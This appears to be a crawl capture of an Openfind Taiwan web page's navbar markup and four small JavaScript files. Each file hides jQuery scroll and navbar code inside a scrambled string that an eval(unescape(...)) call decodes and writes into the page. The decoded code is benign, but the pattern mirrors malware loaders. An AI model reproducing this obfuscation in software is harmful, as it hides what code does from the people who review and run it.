document.write("                    <li class=\"navbar_menu_li hidden-xs\"><a style=\"color:#ffe007;\" href=\"tel:+886-2-25532000\"><i class=\"fa fa-phone\" aria-hidden=\"true\"><\/i> 02-2553-2000<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li hidden-xs\"><a style=\"color:#ffe007;\" href=\"/taiwan/contact.php\">與我們聯絡<\/a><\/li>");

document.write("              <\/ul>");
document.write("              <form name=\"Search\" id=\"Search\" method=\"post\" target=\"_blank\" action=\"https:\/\/sitesearch.openfind.com.tw\/cgi-bin\/search\/query.cgi\" class=\"navbar-form navbar_menu_search pull-right\" role=\"search\">");

document.write("                  <input type=\"hidden\" name=\"dbs\" value=\"Openfind\">");
document.write("                  <input type=\"hidden\" name=\"tmpl\" value=\"Openfind\">");
document.write("                  <input type=\"hidden\" name=\"descps\" value=\"openfind\">");
document.write("                  <input type=\"hidden\" name=\"fdate\" value=\"\">");
document.write("                  <input type=\"hidden\" name=\"fsize\" value=\"\">");
document.write("                  <input type=\"hidden\" name=\"sortby\" value=\"score\">");
document.write("                  <input type=\"hidden\" name=\"direction\" value=\"down\">");
document.write("                  <input type=\"hidden\" name=\"n\" value=\"10\">");
document.write("                  <input type=\"hidden\" name=\"enc\" value=\"utf8\">");
document.write("                  <input type=\"hidden\" name=\"newquery\" value=\"1\">");
document.write("                  <input type=\"hidden\" name=\"uilang\" value=\"\">");
document.write("                  <input type=\"hidden\" name=\"hanconv\" value=\"0\">");
document.write("                  <input type=\"hidden\" name=\"homo\" value=\"0\">");
document.write("                  <input type=\"hidden\" name=\"fuzzy\" value=\"0\">");

document.write("               <div class=\"input-group navbar_menu_search_inputbox\">");
document.write("                    <input type=\"text\" class=\"form-control navbar_menu_search_input\" placeholder=\"\" name=\"q\">");
document.write("                    <div class=\"input-group-btn\" align=\"right\" id=\"searchbt\" onclick=\"document.getElementById('Search').submit()\">");
document.write("                        <button class=\"btn btn-default\" type=\"submit\"><i class=\"glyphicon glyphicon-search\"><\/i><\/button>");
document.write("                    <\/div>");
document.write("                <\/div>");
document.write("              <\/form>");
document.write("                           ");

document.write("            <\/div>");
document.write("            ");
document.write("          <\/div>");
document.write("        <\/div>");


--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/gotop.js
body_size: 915
content:
wlkji="<citlnug=JvSrp\"$fnto({.nsrlTTpfnto({(hs.ie)rmvAt(he\";f$wno)srlTp)=0)$ti)fdI(so\";vrsrlDv$ti)$wno)srl(ucin)i((idw.colo(=\"\"{(coli)fdOt\"lw)}le$srlDv.aen\"lw)})$ti)cikfnto({(hm,bd\".nmt(srlTp0,so\";)}};(ucin)$\"gtp)srlTTp)};/citsrp agae\"aacit>(ucin)$f.coloo=ucin)$ti)hd(.eoetr\"rf)i((idw.colo(!\"\"{(hs.aen\"lw)}a coli=(hs;(idw.colfnto({f$wno)srlTp)=0)$srlDv.aeu(so\";es{(coli)fdI(so\";};(hs.lc(ucin)$\"tl oy)aiae{colo:}\"lw)};;)$fnto({(.oo\".coloo(;)<srp>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%30%29%20%7b%76%61%72%20%74%31%3d%22%22%3b%6c%3d%74%30%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%74%32%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%74%32%3d%74%32%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%74%32%3b%69%2b%2b%29%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%69%29%2b%20%74%30%2e%63%68%61%72%41%74%28%69%2b%74%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%31%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));

--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/jquery.autohiding.navbar.js
body_size: 6177
content:
wlkji="<citlnug=JvSrp\";fnto(,wno,dcmn,udfnd \n a lgnae='uoiigabr,   $idw=$wno)\n   dcmn  (ouet,   _colhoteie  ul\n   rszTrtlTmr=nl,   _hoteea  0\n   lsSrlHnlru  ,   _rvoscolo  ul\n   wnoHih  wno.egt)\n   vsbe=tu,   _iefst\n   eals={    dsbeuoie as,    soOUsrl:tu,    soOBto:tu,    hdOfe:'uo,/ at\"mastenva egt    aiainuain 0\n   ;\n ucinAtHdnNva(lmn,otos \n  hseeet=$eeet;  ti.etns=$etn(} eals pin)\n  hs_eals=dfut;  ti.nm  lgnae\n  hsii(; }\n ucinhd(uoiigabr \n  f(_iil){   rtr;  }\n  uoiigabreeetadls(nva-idn)aiae{   tp atHdnNva.lmn.egt)  } \n   uu:fle\n   uain uoiigabrstig.nmtoDrto\n  )\n  $'dodw.pn.rpontgl' uoiigabreeet.rpon'oge)\n  _iil  as; }\n ucinso(uoiigabr \n  f(vsbe \n   eun\n  \n  atHdnNva.lmn.eoels(nva-idn)aiae{   tp \n  ,{   qee as,   drto:atHdnNva.etnsaiainuain  };  _iil  re\n \n fnto eettt(uoiigabr \n  a colo  wno.colo(,    srlDla=srlTp-_rvoscolo;\n  peiuSrlTp=srlTp\n  i srlDla<0 \n   f(vsbe \n    eun\n   \n   i atHdnNva.etnssoOUsrl |srlTp< hdOfe){    so(uoiigabr;   }  }  es f(colet  ){   i !vsbe \n    f(uoiigabrstig.hwnotm& colo  wnoHih = dcmn.egt) \n     hwatHdnNva)\n    \n    eun\n   \n   i srlTp> hdOfe){    hd(uoiigabr;   }  }\n \n fnto colade(uoiigabr \n  f(uoiigabrstig.ialAthd){   rtr;  }\n  lsSrlHnlru  e ae)gtie)\n  dtcSaeatHdnNva)\n \n fnto idvnsatHdnNva){  $oueto(srl.  lgnae ucin){   i nwDt(.eTm(  lsSrlHnlru  trtlDly \n    colade(uoiigabr;   }   es \n    laTmot_colhoteie)\n    srlTrtlTmr=stieu(ucin){     srlHnlratHdnNva)\n    ,_hoteea)\n   \n  )\n  $idwo(rsz.  lgnae ucin){   cerieu(rszTrtlTmr;   _eiehoteie  eTmotfnto( \n    wnoHih  wno.egt)\n   ,_hoteea)\n  )\n \n fnto nidvns){  $ouetof''+puiNm)\n  $idwof''+puiNm)\n \n AtHdnNva.rttp  \n  nt ucin){   ti.lmns={    nva:ti.lmn\n   ;\n   hsstialAthd(hsstig.ialAthd)\n   hssthwnpcolti.etnssoOUsrl)\n   hssthwnotmti.etnssoOBto)\n   hsstiefstti.etnshdOfe)\n   hsstnmtoDrto(hsstig.nmtoDrto)\n   _iefst=ti.etnshdOfe = at'?ti.lmn.egt):ti.etnshdOfe;   bnEet(hs;\n   eunti.lmn;  }\n  eDsbeuoie ucinvle \n   hsstig.ialAthd  au;   rtr hseeet\n  ,  sthwnpcol ucinvle \n   hsstig.hwnpcol=vle\n   eunti.lmn;  }\n  eSoOBto:fnto(au){   ti.etnssoOBto  au;   rtr hseeet\n  ,  stiefst ucinvle \n   hsstig.iefst=vle\n   eunti.lmn;  }\n  eAiainuain ucinvle \n   hsstig.nmtoDrto  au;   rtr hseeet\n  ,  so:fnto( \n   hwti)\n   eunti.lmn;  }\n  ie ucin){   hd(hs;   rtr hseeet\n  ,  dsry ucin){   ubnEet(hs;   so(hs;   $dt(hs pui_  lgnae ul;   rtr hseeet\n  \n ;\n .npuiNm]=fnto(pin){  vrag  ruet;\n  f(pin = neie |tpo pin = ojc' \n   eunti.ahfnto( \n    f($dt(hs pui_  lgnae){     $dt(hs pui_  lgnae e uoiigabrti,otos)\n    \n   )\n   lei tpo pin = srn'& pin[]!=''& pin = ii' \n   a eun;\n   hsec(ucin){    vrisac  .aati,'lgn'+puiNm)\n    i isac ntnefAtHdnNva &tpo ntneotos = fnto' \n     eun  ntneotos.pl(ntne ra.rttp.lc.alag,1)\n    \n   )\n   rtr eun = neie  eun  hs\n  \n }\n}(Qey idw ouet;<srpsrp agae\"aacit>(ucin$ idw ouet neie){ vrpuiNm  atHdnNva'\n   wno  (idw,   $ouet=$dcmn)\n   srlTrtlTmr=nl,   _eiehoteie  ul\n   trtlDly=7,   _atcoladeRn=0\n   peiuSrlTp=nl,   _idwegt=$idwhih(,   _iil  re\n   hdOfe,   dfut  \n    ialAthd:fle\n    hwnpcol re\n    hwnotm re\n    iefst at' /\"uo en h abrhih\n    nmtoDrto:20   }\n fnto uoiigabreeet pin){  ti.lmn  (lmn)\n  hsstig  .xed{,dfut,otos;  ti.dfut  eals\n  hs_ae=puiNm;  ti.nt)\n \n fnto ieatHdnNva){  i !vsbe \n   eun\n  \n  atHdnNva.lmn.dCas'abrhde'.nmt(\n   o:-uoiigabreeethih(\n  ,{   qee as,   drto:atHdnNva.etnsaiainuain  };\n  (.rponoe dodw-oge,atHdnNva.lmn)dodw(tgl';\n  vsbe=fle\n \n fnto hwatHdnNva){  i _iil){   rtr;  }\n  uoiigabreeetrmvCas'abrhde'.nmt(\n   o:0  } \n   uu:fle\n   uain uoiigabrstig.nmtoDrto\n  )\n  vsbe=tu; }\n ucindtcSaeatHdnNva){  vrsrlTp=$idwsrlTp)\n    colet  colo  peiuSrlTp\n  _rvoscolo  colo;\n  f(colet  ){   i _iil){    rtr;   }\n   f(uoiigabrstig.hwnpcol| colo =_iefst \n    hwatHdnNva)\n   \n  \n  lei srlDla>0 \n   f(_iil){    i atHdnNva.etnssoOBto &srlTp+_idwegt==$ouethih(){     so(uoiigabr;    }    rtr;   }\n   f(colo =_iefst \n    ieatHdnNva)\n   \n  \n }\n ucinsrlHnlratHdnNva){  i atHdnNva.etnsdsbeuoie \n   eun\n  \n  _atcoladeRn=nwDt(.eTm(;\n  eettt(uoiigabr; }\n ucinbnEet(uoiigabr \n  dcmn.n'col'+puiNm,fnto( \n   f(e ae)gtie)-_atcoladeRn>_hoteea){    srlHnlratHdnNva)\n   \n   le{    cerieu(srlTrtlTmr;    _colhoteie  eTmotfnto( \n     colade(uoiigabr;    } trtlDly;   }  };\n  wno.n'eie'+puiNm,fnto( \n   laTmot_eiehoteie)\n   rszTrtlTmr=stieu(ucin){    _idwegt=$idwhih(;   } trtlDly;  }; }\n ucinubnEet( \n  dcmn.f(.  lgnae;\n  wno.f(.  lgnae; }\n uoiigabrpooye={  ii:fnto( \n   hseeet  \n    abr hseeet   }\n   ti.eDsbeuoieti.etnsdsbeuoie;   ti.eSoOUsrl(hsstig.hwnpcol;   ti.eSoOBto(hsstig.hwnotm;   ti.eHdOfe(hsstig.iefst;   ti.eAiainuainti.etnsaiainuain;\n   hdOfe  hsstig.iefst=='uo  hseeethih(  hsstig.iefst\n   idvnsti)\n   rtr hseeet\n  ,  stialAthd:fnto(au){   ti.etnsdsbeuoie=vle\n   eunti.lmn;  }\n  eSoOUsrl:fnto(au){   ti.etnssoOUsrl  au;   rtr hseeet\n  ,  sthwnotm ucinvle \n   hsstig.hwnotm=vle\n   eunti.lmn;  }\n  eHdOfe:fnto(au){   ti.etnshdOfe  au;   rtr hseeet\n  ,  stnmtoDrto:fnto(au){   ti.etnsaiainuain=vle\n   eunti.lmn;  }\n  hw ucin){   so(hs;   rtr hseeet\n  ,  hd:fnto( \n   ieti)\n   eunti.lmn;  }\n  eto:fnto( \n   nidvnsti)\n   hwti)\n   .aati,'lgn'+puiNm,nl)\n   eunti.lmn;  } }\n $f[lgnae  ucinotos \n  a rs=agmns\n  i otos==udfnd| yefotos=='bet){   rtr hsec(ucin){    i !.aati,'lgn'+puiNm) \n     .aati,'lgn'+puiNm,nwAtHdnNva(hs pin);    }   };  }es f(yefotos=='tig &otos0 = _ &otos!='nt){   vrrtrs\n   ti.ahfnto( \n    a ntne=$dt(hs pui_  lgnae;\n    f(ntneisaco uoiigabr& yefisac[pin]=='ucin){     rtrs=isac[pin]apyisac,Arypooyesiecl(rs );    }   };\n   eunrtrs!=udfnd?rtrs:ti;  }\n ;\n)jur,wno,dcmn)\n/cit>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%30%29%20%7b%76%61%72%20%74%31%3d%22%22%3b%6c%3d%74%30%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%74%32%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%74%32%3d%74%32%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%74%32%3b%69%2b%2b%29%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%69%29%2b%20%74%30%2e%63%68%61%72%41%74%28%69%2b%74%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%31%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));

--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/navbar.hiding.js
body_size: 546
content:
wlkji="<citlnug=JvSrp\" (dvnva-ie-o\".uoiigabr)<srpsrp agae\"aacit>$\"i.abrfxdtp)atHdnNva(;/cit>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%30%29%20%7b%76%61%72%20%74%31%3d%22%22%3b%6c%3d%74%30%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%74%32%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%74%32%3d%74%32%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%74%32%3b%69%2b%2b%29%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%69%29%2b%20%74%30%2e%63%68%61%72%41%74%28%69%2b%74%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%31%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));

--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/wow.new.js
body_size: 515
content:
wlkji="<citlnug=JvSrp\"nwWW)ii(;/citsrp agae\"aacit>e O(.nt)<srp>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%30%29%20%7b%76%61%72%20%74%31%3d%22%22%3b%6c%3d%74%30%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%74%32%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%74%32%3d%74%32%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%74%32%3b%69%2b%2b%29%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%69%29%2b%20%74%30%2e%63%68%61%72%41%74%28%69%2b%74%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%31%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));